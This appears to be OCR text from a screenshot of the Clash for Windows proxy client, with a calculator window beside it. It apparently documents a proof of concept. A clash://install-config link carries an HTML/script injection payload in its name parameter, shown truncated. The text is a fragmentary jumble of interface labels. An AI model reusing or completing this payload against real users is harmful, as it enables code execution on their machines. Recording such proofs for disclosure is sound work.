 ↑ 74 B/s
↓ 1.22 MB/s
clash://install-config?url=http%3A%2F%2F127.0.0.1%3A8888%2F1.txt&name=a<img/src="1"/onerror=e
下载
更新全部
导入
主页
代理
配置
日志
连接
设置
关于
.net
mojie.link (15 小时前)
53.6GB 130.0GB
错误
下载资料(clash://install-config?
url=http%3A%2F%2F127.0.0.1%3A8888%2F1.txt&name=a) failed with error:
Network Error
确定
计算器
程序员
0
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS M
按位 位移位
A « » C
B ( ) % ÷
C 7 8 9 ×